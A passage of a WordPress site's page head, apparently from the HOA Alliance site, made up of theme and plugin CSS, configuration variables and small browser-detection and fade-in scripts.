                    position: absolute;
                    width: calc(100% + 60px);
                    height: calc(100% + 60px);
                    z-index: 999;
                    background: rgba(255, 255, 255, 0.95);
                    margin: -30px;
                }

                #bottom-script-loader .rt-ball-clip-rotate {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 80px;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                }

                .tpg-el-main-wrapper.loading {
                    min-height: 300px;
                    transition: 0.4s;
                }

                .tpg-el-main-wrapper.loading::before {
                    width: 32px;
                    height: 32px;
                    display: inline-block;
                    float: none;
                    border: 2px solid currentColor;
                    background: transparent;
                    border-bottom-color: transparent;
                    border-radius: 100%;
                    -webkit-animation: ball-clip-rotate 0.75s linear infinite;
                    -moz-animation: ball-clip-rotate 0.75s linear infinite;
                    -o-animation: ball-clip-rotate 0.75s linear infinite;
                    animation: ball-clip-rotate 0.75s linear infinite;
                    left: 50%;
                    top: 50%;
                    position: absolute;
                    z-index: 9999999999;
                    color: red;
                }


                .rt-tpg-container .slider-main-wrapper,
                .tpg-el-main-wrapper .slider-main-wrapper {
                    opacity: 0;
                }

                .md-modal {
                    visibility: hidden;
                }

                .md-modal.md-show {
                    visibility: visible;
                }

                .builder-content.content-invisible {
                    visibility: hidden;
                }

                .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 0;
                }

                .rt-popup-content .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 1;
                }

            </style>

            <script>
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                    }, 100)
                })

                jQuery(window).on('elementor/frontend/init', function () {
                    if (elementorFrontend.isEditMode()) {
                        elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                            jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                        })
                    }
                })
            </script>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"photoswipe","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: right;
}.blockquotes {
background: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    width: 60%;
    float: left;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/www.hoaalliance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0f60a8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="097ea6bf36";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0f60a8;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0f60a8;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0f60a8;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0f60a8;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0f60a8 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0f60a8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0f60a8 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #98bf37;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #0f60a8;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #0f60a8;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #353535;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0.11);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #03174f;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #8faa16;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f7f7f7;
    }

    
    .td_module_10 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_11 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_12 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_13 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_14 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_15 .entry-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0f60a8;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0f60a8;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:50px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-size:15px;
	line-height:26px;
	font-weight:500;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:15px;
	line-height:90px;
	font-weight:800;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:17px;
	line-height:33px;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:21px;
	line-height:23px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:17px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:14px;
	line-height:16px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:13px;
	line-height:15px;
	
    }








	
	.post header .entry-title {
		font-family:"Open Sans";
	
	}

	
    .td-post-template-default header .entry-title {
        font-size:27px;
	line-height:29px;
	font-weight:600;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:24px;
	line-height:26px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:24px;
	
    }




    
    .post .td-category a {
        font-size:14px;
	line-height:17px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:29px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:24px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:18px;
	line-height:22px;
	font-weight:600;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:15px;
	line-height:17px;
	font-weight:600;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:600;
	
    }



    
	.td-sub-footer-copy {
		font-size:12px;
	line-height:17px;
	font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:12px;
	font-weight:bold;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }

    
    .td-header-sp-top-widget {
        line-height: 50px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 90px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 90px;
        }
        .td-main-menu-logo a {
            line-height: 90px;
        }
	}
	.td-main-menu-logo {
	    height: 90px;
	}



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #0f60a8;
    }
</style>

<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
@media only screen and (min-width:992px){.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{width:290px}.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{padding:0 20px 0 20px}}
</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
